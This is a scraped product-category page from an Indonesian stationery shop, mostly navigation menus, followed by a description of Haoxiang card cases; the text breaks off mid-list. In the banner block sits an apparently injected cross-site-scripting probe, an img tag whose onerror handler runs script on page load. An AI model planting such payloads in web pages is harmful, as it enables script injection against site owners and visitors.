class="level1 nav-15-5 category-item"><a href="https://www.tokostationery.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokostationery.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokostationery.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokostationery.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokostationery.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokostationery.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item has-active level-top parent"><a href="https://www.tokostationery.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokostationery.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokostationery.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokostationery.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokostationery.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokostationery.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokostationery.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokostationery.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokostationery.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokostationery.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokostationery.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokostationery.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokostationery.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokostationery.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokostationery.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokostationery.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokostationery.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokostationery.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokostationery.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokostationery.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokostationery.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokostationery.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokostationery.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokostationery.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokostationery.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokostationery.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokostationery.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokostationery.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokostationery.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokostationery.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokostationery.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokostationery.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokostationery.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokostationery.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokostationery.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokostationery.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokostationery.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokostationery.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokostationery.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokostationery.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokostationery.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokostationery.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokostationery.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokostationery.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokostationery.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokostationery.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokostationery.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokostationery.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokostationery.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokostationery.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokostationery.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokostationery.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokostationery.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokostationery.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokostationery.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokostationery.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokostationery.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokostationery.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokostationery.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokostationery.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokostationery.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokostationery.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokostationery.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokostationery.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokostationery.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokostationery.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokostationery.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokostationery.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokostationery.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokostationery.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokostationery.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokostationery.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokostationery.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokostationery.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokostationery.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokostationery.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokostationery.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokostationery.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokostationery.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokostationery.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item active"><a href="https://www.tokostationery.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokostationery.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokostationery.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokostationery.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokostationery.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokostationery.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokostationery.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokostationery.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokostationery.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokostationery.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokostationery.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokostationery.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokostationery.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokostationery.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokostationery.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokostationery.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokostationery.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokostationery.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokostationery.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokostationery.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokostationery.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokostationery.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokostationery.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokostationery.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokostationery.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokostationery.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokostationery.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokostationery.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokostationery.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokostationery.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokostationery.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokostationery.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokostationery.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokostationery.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokostationery.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokostationery.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokostationery.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokostationery.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokostationery.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokostationery.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokostationery.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokostationery.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokostationery.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokostationery.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokostationery.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokostationery.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokostationery.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokostationery.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokostationery.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokostationery.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokostationery.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokostationery.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokostationery.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokostationery.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokostationery.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokostationery.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokostationery.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokostationery.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokostationery.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokostationery.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokostationery.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokostationery.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokostationery.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokostationery.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokostationery.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokostationery.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokostationery.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokostationery.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokostationery.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokostationery.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokostationery.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokostationery.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokostationery.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokostationery.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokostationery.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokostationery.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokostationery.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokostationery.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokostationery.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokostationery.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokostationery.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokostationery.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokostationery.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokostationery.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokostationery.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokostationery.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokostationery.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokostationery.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/MmpdzLz/tokostationery-id-1-banner-1400x350.jpg" alt="tokostationery-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(54);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokostationery.id/" title="Go to Home Page">Home</a> </li>  <li class="item category18"> <a href="https://www.tokostationery.id/merek-atk.html" title="">Merek ATK</a> </li>  <li class="item category298"> <strong>Haoxiang</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Haoxiang Terbaru di Agen Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Haoxiang ? kunjungi saja ke pemasok perlengkapan sekolah terlengkap Bina Mandiri Stationery, kami menyediakan Haoxiang untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Haoxiang - Merek ATK</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Saat Anda bekerja di kantor ataupun di rumah, pasti banyak dokumen yang harus dilindungi sehingga dokumen penting tersebut tidak kotor, tidak berubah warna menjadi kekuningan atau bahkan tidak rusak misalnya karena ketumpahan kopi. Card case sangat diperlukan untuk melindungi dokumen tersebut. Banyak <strong>merek ATK </strong>yang dapat menjadi pilihan dan salah satunya adalah <strong><em>Haoxiang</em></strong>.</p>
<p style="text-align: justify;">Card case dari <strong><em>Haoxiang</em></strong> memiliki ukuran yang berbeda-beda sehingga dapat Anda sesuaikan dengan ukuran dokumen yang Anda miliki. Bahan yang digunakan untuk membuat <strong><em>Haoxiang</em></strong> card case adalah bahan plastik PP yang kuat dan tebal. Tipe card case <strong><em>Haoxiang</em></strong> termasuk jenis card case yang dapat digantung terdapat pula tali gantung ataupun jepitan saku yang dapat Anda gunakan untuk menggantungkan dokumen Anda. Berikut ini ukuran lengkapnya:</p>
<ul style="text-align: justify;">
<li>Haoxiang TQ-801 A1 Card Case 100x68mm Landscape</li>
<li>Haoxiang TQ-802 A2 Card Case 106x82mm Landscape</li>
<li>Haoxiang TQ-803 A3 Card Case 115x92mm Landscape</li>
<li>Haoxiang TQ-901 B1 Card Case 102x65mm Portrait</li>
<li>Haoxiang TQ-902 B2 Card Case 124x80mm Portrait</li>
<li>Haoxiang TQ-903 B3 Card Case 124x95mm Portrait</li>
<li>Haoxiang TQ-904 B4 Card Case 150x105mm Portrait</li>
</ul>
<p style="text-align: justify;">Selain berguna untuk melindungi dokumen perusahaan yang penting, card case juga dapat berfungsi untuk:</p>
<ul style="text-align: justify;">
